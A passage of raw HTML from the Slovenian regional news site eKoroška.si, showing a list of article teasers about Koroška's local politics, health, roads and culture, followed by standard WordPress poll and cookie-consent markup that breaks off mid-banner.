                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nor razplet dneva!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/" rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:25:23+00:00" >15. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "c5f3d301d6"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
